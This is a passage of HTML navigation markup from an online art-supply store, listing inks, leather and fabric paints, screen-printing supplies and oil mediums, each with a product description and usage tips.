  All the colours are intermixable making wet on wet painting, such as watercolour applications, exciting and challenging. The metallics offer interesting additions and effects due to the different surface tension of these colours. The iridescent can be mixed wet or dry with any colour to make it pearlescent.  
  atisse Inks can be thinned with water adding to their versatility, however we recommend an addition of Matisse Ink Extender when water resistance is required as the thinning with plain water will lower the amount of acrylic binder present, weakening the ink&#039;s water resistance. Adding water alone will also increase the drying time. Up to 25% of Matisse Ink Extender can be added for thinning.  
  Matisse Inks are washable in water making cleanup quick and easy. Brushes, pens and airbrushes clean easily in water however the nature of Matisse Inks water resistant properties means dried ink will need to be cleaned in Matisse Ink Cleaner. Simply soak dirty equipment in Matisse Ink Cleaner then wash up in warm soapy water to finish. (useful also for cleaning brushes or equipment spoilt with dried acrylic paint).  
  All Matisse Inks have at least one stainless steel ball in the bottle making mixing of the pigment and acrylic binder easier. As we have created an extremely highly pigmented product, Matisse Inks should be shaken well before use as the fine pigment particles will separate over time from the binder. This is completely normal. Simply shake the bottle until you can hear the ball moving inside then shake a little longer for full mixing. Due to the nature of the metallic pigments, these inks will require more vigorous shaking, and as such two steel balls have been included to assist with this.  
  Matisse Inks are fully compatible with the other Matisse ranges of artist colours for mixing and layering.">
		Derivan Matisse Ink
		<span id="leo-cat-324" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/464-sakura-pigma-calligrapher" title="Pigma Calligrapher is designed specifically for calligraphers and lettering artists of all skill levels. Unlike most calligrapher markers whose tips wear down with use, resulting in inconsistent, increasingly heavy marks, the Pigma Calligrapher maintains its ability to continually create crisp, flowing lines and letterforms. It eliminates cost barriers and equipment requirements for beginners who are just learning about calligraphy, and provides an easy and quick alternative to traditional calligraphy pens for professionals.   Archival Pigma ink is waterproof and fade-resistant on most paper substrates. Pigma Calligrapher is available in 1mm, 2mm, and 3mm nib widths and 6 Pigma ink colors for different letters, flourishes and calligraphy effects.   Learn more about Pigma ink technology  here.  
  Tips  
   Spend a few minutes making marks on smooth paper to break it in  
  Hold pen so it&#039;s almost perpendicular to the paper  
  For best results use a small stack of paper under your writing surface for cushion">
		Sakura Pigma Calligrapher
		<span id="leo-cat-464" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/877-winsor-newton-calligraphy-ink" title="NOTE: AVAILABLE ONLINE   
  Calligraphy is a noble, old art-form and we were determined to do it justice - these inks are made in 18 lightfast colours with carefully chosen pigments to ensure colour brilliance. The 14 blue-capped bottles contain thinner, more transparent inks with a satin finish. They&#039;re suitable for dip-pens, fountain pens, technical pens and airbrushes. Our four red-capped bottles are opaque and should be used with a dip-pen or brush. Winsor &amp;amp; Newton Calligraphy Inks have a permanence rating of AA or A but are not waterproof.">
		Winsor &amp; Newton Calligraphy Ink
		<span id="leo-cat-877" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/962-derivan-block-ink" title="This block printing ink has the perfect consistency for lino and wood block printing, and transfers onto paper. It is non-toxic, water-based, and washes up easily in water.  
  Derivan developed this unique product for art and craft courses to give people a premium quality block printing ink that did not contain harmful solvents. Derivan Block Ink is therefore non-toxic and easy to clean up, while still giving the feel of a professional-grade oil-based printing ink.  
  Derivan Block Ink is available in open mouth 250ml jars.  
  The consistency of Derivan Block Ink will always give you sharp, accurate prints.    Application   Derivan Block Ink has been formulated for lino and wood-block printing on paper with classroom teaching in mind. Derivan Block Ink will remain open on the block for some time but once printed will dry quickly to facilitate stacking of prints after each class. If a longer open time is required, mix the ink with Derivan Drying Retarder to slow the drying time.  
  Colour Mixing   All the colours may be intermixed to form bright secondary and tertiary colours. It is advisable to mix the colours with a spatula on a sheet of glass or other non-porous surface.  
  Permanency   All Derivan Block Inks have an ASTM rating of either 1-2, indicating excellent permanency. They are artist quality and completely lightfast so they will neither fade nor break down over time.  
  For reference, the ASTM (American Society for Testing and Materials) is a world-wide rating standard used to determine lightfast characteristics. The scale ranges from 1 (maximum lightfastness) to 5 (minimal lightfastness). This is important to determine if the paint will remain permanent over time.">
		Derivan Block Ink
		<span id="leo-cat-962" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1099-higgins-dye-based-ink" title="Higgins dye based inks are brilliantly colored and infinitely mixable with other dye based and pigmented Higgins colors. These inks can be used with dip pens, brushes and airbrushes.Brilliant dyes are combined in a professional quality shellac solution. Colors are intense and inter-mixable with other Higgins Inks to create custom colors. Can be diluted with distilled water. Ink is water-resistant but may smudge when exposed to liquid. Compatible with dip pens, brushes, and airbrushes, with good adhesion to most surfaces.Close cap tightly after use. Do not mix with acids, or use as tattoo ink. Not launderproof. Clean tools with tap water immediately after use or use Higgins Pen Cleaner for dried ink. Do not store in direct sunlight. Made in the USA">
		Higgins® Dye Based Ink
		<span id="leo-cat-1099" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1100-higgins-pigmented-ink" title="9 Colors   
   1 oz Bottles     with Dropper Cap   
 
 
  Rich, translucent and fade-proof, this series of ink combines micro-pulverized pigments in a highly fluid formula. All 9 colors can be intermixed and diluted with water to produce an infinite range of colors.  
  Micro-pulverized pigments are suspended in a professional quality shellac solution. Colors are brilliant and inter-mixable with other Higgins Inks to create custom colors. Can be diluted with distilled water. Compatible with dip pens, brushes, and airbrushes, with good adhesion to most surfaces. Close cap tightly after use. Do not mix with acids, or use as tattoo ink. Not launderproof. Clean tools with tap water immediately after use or use Higgins Pen Cleaner for dried ink. Shake well before use. Made in the USA">
		Higgins® Pigmented Ink
		<span id="leo-cat-1100" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/70-leather-fabric-paint" title="Safe. Acid Free. Odour Free. The new Derivan FabricArt range of twin tipped fabric markers are an easy and safe way to decorate fabric. With a range of standard and fluorescent colours that will enhance any creative project.  
  These versatile twin tipped markers are perfect for decorating and adding a touch of colour and personality to most fabric surf aces. You can now customise t-shirts, jeans, shoes, cushion covers, carry bags and more with illustrations, type, drawings, thoughts or writings, quick and easy …the possibilities are infinite.  
  Available in a range of 13 bold colours with a double-ended tip (pointed and chisel broad) to help create lines of varying widths adding versatility and a dynamic finish to any design - use them for detailed work, to outline letters or for wide strokes of colour. They are Acid free and odour free. New Derivan FabricArt Marker’s colours are transparent and matt when dry, they resist fading on most fabrics and are wash resist during normal wash cycles after they are heat fixed.  
   Application   
  For best results wash and iron beforehand to remove any sizing. Allow the fabric to dry. The markers will work on cotton, polyester and most fabrics. Please note that colours may not show up on dark coloured fabrics. It is prudent to do a test piece prior to embarking on a large project. Place the fabric to be decorated on top of a piece paper or cardboard to prevent the markers from bleeding through the cloth. If you are drawing on a T-shirt, place the paper inside the shirt, between the front and back sections. Lay the fabric out on any work surface so it is smooth. It is best to tape the edges to hold the fabric in place while you work. Colour your material using a plenty of ink. Light marks are more likely to wash out. Saturating the fabric well will guarantee the colour will remain on the fabric. Put aside your creation to let it dry before you set the design with heat. Drying times may range from just a few minutes to an hour or more, depending on how thoroughly you have covered your fabric. Test the surface of the paint to ensure it is dry.  
   Heat Fixing:   
  Set the markers by using either an iron or clothes dryer.  Iron:  With an iron on cotton setting – press over the design slowly for about 2 to 3 minutes on the reverse side of the fabric. Move the hot iron over the surface evenly.  Dryer:  If you prefer to use the dryer, tumble dry on high for about an hour and a half. Tumble dry only the items you have coloured with your fabric markers in the same load to avoid staining other clothing.  
   Washing:   
  Allow 48 hrs. after fixing before washing. Gentle machine-washing in cold water is best. Do not use bleach. Hang to dry.">
		Leather &amp; Fabric Paint
		<span id="leo-cat-70" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/965-angelus-acrylic-leather-paint" title="Angelus Direct shoe paint is the premier paint for your custom sneaker projects. Whether you&#039;re customizing your Jordans, or have a shoe restoration project.  
 Create colorful custom designs on leather with Angelus Acrylic Leather Paint. Its flexible, non-cracking formula makes it ideal for painting (or repainting) sneakers, boots, jackets, purses, and other leather goods. 
 This high-quality leather paint is easy to use and available in a range of bright, opaque colors. Blend them together to create your own custom colors — you can even mix the metallic shades with standard colors for some extra shimmer. 
 When properly applied, Angelus Leather Paint won&#039;t crack, peel, fade, or rub off. You can apply the paint with a brush, sponge, or airbrush (some thinning may be required for airbrush application). The paint is non-toxic and waterbased for easy cleanup. It&#039;s great for rehabbing well-loved items, like wallets and shoes, as well as for adding original designs to leather goods. 
 
   Acrylic Leather Paint Basic Kit   — This kit contains five, 1 oz bottles of Angelus Acrylic Leather Paint in Black, White, Fire Red, Green, and Blue, as well as five assorted Angelus Paint Brushes. Create colorful patterns, initials, designs, and more. Applied properly, the paint won&#039;t chip or crack. The kit also contains one, 1 oz bottle of Leather Preparer and Deglazer for cleaning and stripping your leather goods prior to painting. 
   Collector Edition Paints   — Touch up your favorite kicks! These specially formulated colors are the perfect match for many of the latest sneakers">
		Angelus Acrylic Leather Paint
		<span id="leo-cat-965" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/970-angelus-glitterlites" title="The Complete Angelus Glitterlites Kit provides a wide range of flexible glitter paint! No more glue, no more mess! Just mix well and apply to a clean surface. Our Glitterlites will not crack or flake off when applied properly. 
 Grab this kit to add a sparkle to any project! 
 Includes a 1 oz. Jar of each of the following colors: Tuxedo Black, Princess Purple, Limelite, Emerald, Silver Spark, Lavender Lace, Ice Ice Blue, Ruby Red, Gunmetal, Baby Blues, Candy Pink, Razzberry, Sky Blue, Dessert Gold, White Sugar, Kelly Green, Starlite Blue, Orange Orange, &amp;amp; Penny Copper.">
		Angelus Glitterlites
		<span id="leo-cat-970" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/968-angelus-leather-paint-medium-and-top-coat" title="Original finisher with assortment of different sheen. Semi to high gloss top finish for use on all smooth leathers. Excellent for both hand crafted work and high speed production. Just apply with a sponge, rag, wool, spray gun, or brush and let dry. No buffing needed. Water-based product cleans up with soap and water. Water resistant. Will not rub off, crack, peel, or streak.    Great when used over different finishes where   a uniform finish is desired. Flexible enough for belts, shoes, handbags, saddlery/tack, and upholstery.    A premium cleaner for suede, nubuck, vinyl, straw, canvas, and carpet. Will clean all leathers. One of our most popular, versatile cleaners. Test on an unseen area prior to overall use.     
   https://youtu.be/jtyR89wz4FM  ">
		Angelus Leather Paint Medium and Top Coat
		<span id="leo-cat-968" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/323-derivan-fabric-art-paint" title="Derivan Fabric Art Paint  is atotally water-based and formulated as a safe, non-toxic paint for fabric. It can be used in the clssroom or at home safely without the worry of being exposed to solvents such as white spirits, turps or thinners. Available in 13 colours, this non-toxic water based paint is the first step in creating larger areas of colour on any fabric. All you do is apply with a brush, allow to dry for 48 hours, then heat set with an iron to ensure that it will remain colourfast when washed. All colours can be mixed to create a spectrum of shades only limited by your imagination. The range also includes 3 fluorescent colours that become luminous under UV light and look great on both light and dark fabrics. If you are more of a drawer than a painter then you can use the  Fabric Art Markers  to create hand-drawn designs. This unique double-ended marker has a chisel and bullet for maximum versatility. Use the chisel tip to create larger flat lines and the smaller bullet tip for smaller consistent lines. The clear caps enable you see the colour no matter what end you look at. 
 USE 
 When creating a fabric art, a good tip is to draw a design on fabric lightly with a HB pencil, then use the brush to apply the paint to the desired areas. When you wash the fabric after heat-setting, the pencil marks will wash away leaving your design behind. If you are painting a t-shirt, we recommend that you place a thick piece of cardboard inside the t-shirt to ensure that the paint doesn’t seep through to the back. Stretching the t-shirt tautly over the cardboard with pegs will also help prevent the fabric from moving while you create your art! 
 HEAT SETTING 
 Derivan Fabric Art Paint washes up in water (before it is heat set) but has excellent rub resistance and lightfastness once heat set. Heat fixing times and temperatures vary, however, a guide is as follows: 
  Cotton, calico, linen, rayon  - 4-5 mins at 140ºC - 180ºC 
   Synthetics, nylon, polyester, tetron, acrylic  - 5-8 mins at 115ºC - 130ºC 
 WASH UP 
 Wash all utensils, brushes and hands with soap and water to clean up. Important projects warrant testing to determine maximum temperature to make image fast and avoid scorching. Test by heat fixing a test strip and washing in heavy duty cycle. 
 TRANSFORM IT WITH DERIVAN FABRICART! 
  Derivan FabricArt  is the newest way to make your mark. These three products have been designed for you to customise and create unique designs on most fabrics. All you need is Derivan FabricArt and some creative spirit to transform fabric items such as t-shirts, canvas shoes and pillowcases into unique and wearable statements. 
 
 
 
 
 
 
   
 
 
 
 
 
 
 The first product in the range is the Derivan FabricArt Paint. This safe, non-toxic water based paint is the first step in creating larger areas of colour on any fabric. All you do is apply with a brush, allow to dry for 48 hours, then heat set with an iron to ensure that it will remain colourfast when washed. All colours can be mixed to create a spectrum of shades only limited by your imagination. The range also includes 3 fluorescent colours that become luminous under UV light and look great on both light and dark fabrics.">
		Derivan Fabric Art Paint
		<span id="leo-cat-323" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/221-derivan-fabric-art-marker" title="If you are more of a drawer than a painter then you can use the Derivan FabricArt Markers range to create hand-drawn designs. These unique double-ended markers have a chisel and bullet end for maximum versatility. Use the chisel tip to create larger flat lines and the smaller bullet tip for smaller consistent lines. The clear caps enable you see the colour no matter what end you look at. Derivan FabricArt Marker’s colours are transparent and matt when dry, they resist fading on most fabrics and are wash resist during normal wash cycles. Heat fixing required. They are Acid free and odour free. 
 APPLICATION 
 For best results wash and iron beforehand to remove any sizing. Allow the fabric to dry. The markers will work on cotton, polyester and most fabrics. Please note that colours may not show up on dark coloured fabrics. It is prudent to do a test piece prior to embarking on a large project. Place the fabric to be decorated on top of a piece paper or cardboard to prevent the markers from bleeding through the cloth. If you are drawing on a T-shirt, place the paper inside the shirt, between the front and back sections. Lay the fabric out on any work surface so it is smooth. It is best to tape the edges to hold the fabric in place while you work. Colour your material using a plenty of ink. Light marks are more likely to wash out. Saturating the fabric well will guarantee the colour will remain on the fabric. Put aside your creation to let it dry before you set the design with heat. Drying times may range from just a few minutes to an hour or more, depending on how thoroughly you have covered your fabric. Test the surface of the paint to ensure it is dry. 
  THE DERIVAN FABRICART MAKER IN WHITE ON DARK FABRICS:  
 
 
 
 
 When first applied the white looks very transparent when applied over dark coloured fabrics - leave it to dry for 10 or 15 minutes and it will produce a brilliant opaque white mark. On very porous or open weave fabrics you may need to repeat the application 2 or 3 times to achieve an opaque finish (leaving to dry between applications).  Dark Fabrics : The FabricArt Marker in white makes a great base for all the other colours on dark fabrics. When using Derivan FabricArt Markers on dark coloured fabrics, do your design in the white marker first, as described above, and once dry, apply chosen colours over the top to achieve an opaque finish on dark fabrics. 
 HEAT FIXING: 
 Set the markers by using either an iron or clothes dryer.  Iron:  With an iron on cotton setting – press over the design slowly for about 2 to 3 minutes on the reverse side of the fabric. Move the hot iron over the surface evenly.  Dryer:  If you prefer to use the dryer, tumble dry on high for about an hour and a half. Tumble dry only the items you have coloured with your fabric markers in the same load to avoid staining other clothing. 
 WASHING: 
 Allow 48 hrs. after fixing before washing. Gentle machine-washing in cold water is best. Do not use bleach. Hang to dry. 
 STORAGE: 
 Store markers in a horizontal position in a cool place -box, pencil case, drawer, etc.- and always replace caps tightly after use.">
		Derivan Fabric Art Marker
		<span id="leo-cat-221" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/375-kulay-dye-powder" title="">
		Kulay Dye Powder 
		<span id="leo-cat-375" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/945-kulay-fabric-paint" title="Fabric paint can be used on a range of fabric surfaces like   clothes, fabric shoes, tote bags, cushions, and plenty more DIY fashion and homeware projects  . For t shirts or thin fabrics, grab a piece of cardboard and place it in between the fabric to stop any paint from coming through the other side.">
		Kulay Fabric Paint
		<span id="leo-cat-945" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/937-maries-fabric-color" title="Marie&#039;s Fabric Color 50ml,   Fabric paint that fits and fits vanget is applied to clothes, fabric, and leather">
		Maries Fabric Color
		<span id="leo-cat-937" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/963-derivan-screen-ink" title="Derivan Screen Ink  is a totally water-based silk screen printing ink. 
 USE 
 Derivan Screen Ink has been formulated as a safe, non-toxic silk screen printing ink for fabric and Tie Dyeing. It can be used in the classroom or at home safely without the worry of being exposed to harmful solvents such as white spirits, turps or thinners. Derivan Screen Ink is water-based and washes up in water (before it is heat set) but has excellent rub resistance and lightfastness once heat set. 
 COLOUR MIXING 
 All the colours may be intermixed to form bright secondary and tertiary colours. White (Opaque) may be mixed if pale pastel opaque prints are desired on dark coloured fabrics. 
 SCREEN REDUCER 
 This is a thick milky coloured paste which dries colourless and transparent. It is used for intermixing with standard printing colours in order to extend deep colours into pale or lighter transparent shades (Red into transparent pink, etc.). Mainly for White or pale fabrics. 
 CLEAN UP 
 Wash all utensils, brushes and hands with soap and water to clean up. 
 SILK SCREEN SYSTEM 
 It is important to make sure the silk screen blockout or stencil system that is to be used is compatible with water-based products (some are completely resistant to many solvents but water will destroy them). 
 MESH SIZE 
 Generally speaking, the best mesh size for fabric printing is 10T to 25T (monofilament). A coarser mesh screen is required for fabric than for paper; more ink is required as fabric tends to be more absorbent. 
 CHOICE OF FABRICS 
 Best results are obtained from absorbent fabrics; avoid waterproof fabrics as they tend to inhibit penetration and repel the water-based colours. Fabrics containing starch, size, fillers, softeners or crease-proof treatments should be washed prior to printing. Fabrics containing waterproofing treatments may not accept the paints and may result in mottling, poor colour adhesion or patchy printing and may not remain washproof. 
 HEAT FIXING PRINTS 
 It is necessary to heat fix the image if it is to be washproof. Heat fixing can take many forms. The main points to be observed are: 
  
 The image must be air dried before it is heat fixed. 
 
 
 Ensure the heat is applied evenly over the image. 
 
 
 Ensure the heat is applied continuously for the required time over the image. 
 
 
 Be sure not to scorch or burn the image or garment. 
 
 
 Any type of heat can be used. Heat tunnels, ovens, even the humble household iron can all be used. If using contact heat (for instance an iron), use a tea towel or another piece of cotton cloth over the image to iron on. Do not iron directly over the print. 
 
  Heat fixing times and temperatures vary. However, a guide is as follows: 
  Cotton, calico, linen, rayon  - 4-5 mins at 140-180°C 
  Synthetics, nylon, polyester, tetron, acrylic  - 5-8 mins at 115-130°C. . 
 Important projects warrant testing to determine maximum temperature to make image fast and avoid scorching. Test by heat-fixing a test strip and washing in a heavy duty cycle.">
		Derivan Screen Ink
		<span id="leo-cat-963" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1001-kulay-leather-paints" title="">
		Kulay Leather Paints
		<span id="leo-cat-1001" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1003-silkscreen-with-frame-100mesh" title="">
		Silkscreen with Frame 100mesh
		<span id="leo-cat-1003" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1005-silkscreen-printing-squeegee" title="">
		Silkscreen Printing Squeegee
		<span id="leo-cat-1005" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/59-oil-medium" title="Resin-based thinners that allow the artist to superpose layers of paint more rapidly without the new colours soaking through to the ones underneath. They also ensure that the painting dries better to the core and increase the suppleness of the paint film over time, thus delaying the appearance of cracks. With different combinations, artists can increase or decrease the setting time, change the shading, texture and adjust the brightness and transparency of their work. When using oil paint, be careful never to paint too lean (dilute with solvents instead of mediums): when the varnish is applied, the picture varnish will fusion with the paint layer. The consequences are serious because any future varnish removal and restoration will become impossible.">
		Oil Medium
		<span id="leo-cat-59" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/205-gamblin-oil-medium-and-varnish" title="Oil Painting Mediums   True to historic working properties. Safer. More Permanent.At Gamblin, our mission is to lead oil painting into the future. To us this means crafting materials as they ought to be, not just as they have been. Our contemporary mediums are true to historic working properties, yet safer and more permanent.  
 Painting mediums offer a great deal more than simply extending oil colors. Mediums modify the working properties of oil color from the tube – from a fluid consistency for expressive mark making to a stiff paste for creating thick, crisp marks. Painting mediums also broaden the visual qualities of our colors – from increasing the transparency of paint layers, to creating a range of surface qualities, from high gloss to matte. 
 When a painting is completed, all of the thought, effort and emotion that went into it are reflected in the artist’s marks. Choosing the appropriate painting medium can be an essential part of making oil painting your own. With a painting medium that fits your needs, you can get into the flow of painting faster and stay there longer. 
 Gamblin’s family of Galkyd painting mediums and Cold Wax Medium are formulated with Gamsol. We recommend only Gamsol for thinning these materials. 
 Oil painting mediums should not be used as a varnish or final coat.">
		Gamblin Oil Medium and Varnish
		<span id="leo-cat-205" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/260-grumbacher-oil-medium-and-varnish" title="For hundreds of years the world has marveled at the works of art the &quot;old masters&quot; created during the Renaissance. Not only did their achievements arise from training and talent, but also from the techniques they used in preparing their materials. It wasn’t until the 20th century that some of these formulas were rediscovered. Grumbacher has continued this tradition in our painting mediums, grounds and accessories. Not only do we excel in producing a vast range of quality oil color mediums, but also in producing modern formulas for acrylic and watercolor paints.  
  Grumbacher is dedicated to making sure that the original paint attributes are not compromised but enhanced through the use of painting mediums. These mediums thicken or thin without harming the color’s adhesive, binding or film forming qualities. Myriad effects such as increased flow and rapid or slow drying may be achieved and these mediums have been proven to guard against yellowing and cracking over the course of many generations.">
		Grumbacher Oil Medium and Varnish
		<span id="leo-cat-260" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/525-jack-richeson-shiva-oil-medium" title="Venice Turpentine  is used in mixing your own mediums. Its properties include adhesiveness and an enamel—like gloss.  
   Stand Oil  is a very heavy bodied oil. It wets pigments well, producing paint with good flowing qualities that level easily and reduce brush marks.  
   Light Painting Medium  is formulated to provide brilliance and good working consistency to oil paints. After drying, the paint film remains flexible and very durable, with no cracking.  
   Rectified Turpentine  is highly refined and crystal clear. It is used to thin oil paints and for cleaning brushes.  
   Linseed Oil  is highly purified white linseed oil of the finest quality. It thins the paint, but still acts as a binder for pigments.  
   Damar Varnish  is considered to be the best of the natural picture varnishes. It increases the brilliancy of the colors and provides moderately high gloss. Damar Varnish responds readily to ordinary solvents used in painting restoration.  
   Signa–Turp  is a colorless turpentine substitute which possesses the properties of turpentine without its strong odor. It is especially ideal for people who are allergic to turpentine or do not like its strong odor.  
   Stand Oil  is a very heavy bodied oil. It wets pigments well, producing paint with good flowing qualities that level easily and reduce brush marks.  
   Copal Painting Medium  improves the flow of paint from the brush and speeds the drying rate for oil colors. Avoid overloading the paint film with copal as this can cause excessive yellowing.">
		Jack Richeson Shiva Oil Medium
		<span id="leo-cat-525" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/243-kulay-oil-medium" title="">
		Kulay Oil Medium
		<span id="leo-cat-243" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/527-lefranc-bourgeois-oil-mediums" title="MEDIUMS  Mediums are resin-based thinners that allow the artist to superpose layers of paint more rapidly without the new colours soaking through to the ones underneath. They also ensure that the painting dries better to the core and increase the suppleness of the paint film over time, thus delaying the appearance of cracks. With different combinations, artists can increase or decrease the setting time, change the shading, texture and adjust the brightness and transparency of their work. When using oil paint, be careful never to paint too lean (dilute with solvents instead of mediums): when the varnish is applied, the picture varnish will fusion with the paint layer. The consequences are serious because any future varnish removal and restoration will become impossible.   
    SICCATIVES  Siccatives have two functions: 1)In thick paint, they artificially increase the siccativity of colours with limited drying potential (which remain sticky 10 days after being applied, this is the case for reds with a base of quinacridone pigments and ivory black). Care must be taken because the paint from manufacturers already contains siccative in its formulation. This is why one should never exceed the dose of 1 drop of siccative for 1 thimbleful of colour (approx. 2 cm3). Adding too much siccative can create the opposite effect and cause cracks to appear prematurely on the painting. 2) For those artists that make their own colours, siccatives are essential additives (added to the oil) to control the drying rate of the pigments. With age, the various paint layers will have the same hardness and the picture layer will be more uniform. From 30 July 2002, date at which the European laws onthe labelling and sale of dangerous products changed, the lead siccative was replaced by a zirconium siccative that is much less dangerous and just as efficient.   
    RETOUCHING VARNISH  Retouching varnish is used to eliminate sinking (areas of a painting that become matt owing to the absorption of the resin and/or oil by the underlying layers). It is also essential when retouching old paint that has dried out, to ensure a link between the old layer and the new layer of colour. Finally, it is also used as a temporary varnish while waiting until the final varnish can be applied. Caution: Never apply the final varnish to an oil painting before 6 months to 1 year. The consequences are serious because any future varnish removal and restoration will become impossible.   
    PICTURE VARNISH  The role of picture varnish is to protect paintings efficiently against dust, smoke, scratches, atmospheric pollution, etc. It is also used to give your paintings a smooth glossy or satin finish. Caution: Never apply varnish to an oil painting before 6 months to 1year, so as not to cause the varnish and paint to knit together. Theconsequences are serious because any future varnish removal andrestoration will become impossible.   
    MATT and SATIN VARNISHES  Although remaining true to oil painting and its glossy finishes, a high gloss on the painting may sometimes be dreaded either through individual taste or for reasons of exhibition and lighting. Although it is relatively easy, using retouching varnishes, to counter the formation of undesirable sinking on a painting that one wants to be glossy, it is very difficult to avoid any glossy areas on paint that one requires to be matt. The answer is to use a glossy varnish and then to overlay a matt varnish when dry. Instructions for use: The presence of undissolved material can give matt varnishes a cloudy aspect or create a deposit. In no way is this a sign of deterioration. However, all matt varnishes must be shaken energetically and stirred (e.g. with the handle of a paintbrush). Mixing in this way makes the varnish uniform and fluid.   
    GLOSS VARNISHES  To determine the varnishing degree of the glosses, the percentage of dry extract must be known: The higher the level, the more resin is deposited and therefore the more the varnish appearance is glossy. Some varnishes have a synthetic resin base and can be used for oil and ACRYLIC painting. Others are made from natural resins and are only used for oil painting.   
    SOLVENTS  Solvents are used to dilute the mediums and paint for the first layers of the painting. Next, the quantity of solvent must be reduced so that the “lean to fat” rule is always followed. Caution: When using oil paint, be careful never to paint too lean (diluted with solvents instead of mediums): when the varnish is applied (even after 6 months to 1 year), the final varnish will fusion with the paint layer. The consequences are serious because any future varnish removal and restoration will become impossible.   
   OILS  Oils are part of the composition of the paint. They dilute the paint by making it ollier and slower to dry out, sa as to work wet in wet for longer. However, they should be used for the final picture layers so that the &quot;lean to fat&quot; rule is observed.  
   *ONLY AVAILABLE ONLINE    
   Note: Prices and Availability are subject to change without prior notice.   
  If the item you ordered is out-of-stock, you will receive an out-of-stock email notice and the item will be removed from your order. Please note that you will not be charged for any out of stock items. You will only be charged for items that will be shipped.">
		Lefranc &amp; Bourgeois Oil Mediums
		<span id="leo-cat-527" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/526-lefranc-bourgeois-louvre-oil-medium" title="">
		Lefranc &amp; Bourgeois Louvre Oil Medium
		<span id="leo-cat-526" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/528-lukas-oil-medium" title="">
		Lukas Oil Medium
		<span id="leo-cat-528" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/529-maries-oil-medium-and-varnish" title="Three in One oil medium  The oil contents damar resin which is a kind of glossy medium. And could be used as a varnish to be applied on the parts of which you want to re-paint can make the parts golssy and keep the adhesive of the layers of the oil paints.  
   Cold Pressed Walnut Oil  For mixing colors. lessdecoloring ad discoloring. Higher adhersiveness and plasticity. Transparent appliying to light colors such as white.  
 
   Dammar Glossy Varnish   It contents Damar resin and turpentine which mixed in scale of 1:3 it can prevent the paint to contact the air and moisture directly. It is the esiest dissolvable varnish when people want to remove the old varnish. It shall be used when the painting are completely dried and notice not to be mixed with water.  
 
   Cleaner  For Cleaning painting instrument and dirty of paints surface.  
   Matt Varnish  To put the bottle in hot water before using, it can be used as same as glossy varnish only after the wax are dilluted and it appears as transparency liquid. The function of which is to be matt. Do not mix it with water when using.">
		Maries Oil Medium and Varnish
		<span id="leo-cat-529" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/211-maimeri-oil-medium" title="Maimeri Poppy Oil  Poppy Oil has extreme purity and lightfastness. It will not yellow, and dries slowly. Similar to safflower oil, it is suited for whites and very light colors. 
  Maimeri Safflower Oil  Use to soften and make oils more fluid. It has similar characteristics to poppy seed oil. It won&#039;t yellow, it dries slowly, and it is particularly suitable for white and light colors. 
  Maimeri Walnut Oil   Increases the brightness of colors. It has similar properties to linseed oil, but it won&#039;t yellow as much. Good drying power.">
		Maimeri Oil Medium
		<span id="leo-cat-211" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/932-michael-harding-oil-medium" title="Through the Renaissance, artists worked with combinations of tree resins, thickened vegetable oils, waxes and balsams. The exact organisation of these raw materials is open to speculation and may differ from one artist to another, and even within the practice of an individual artist.">
		Michael Harding Oil Medium
		<span id="leo-cat-932" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
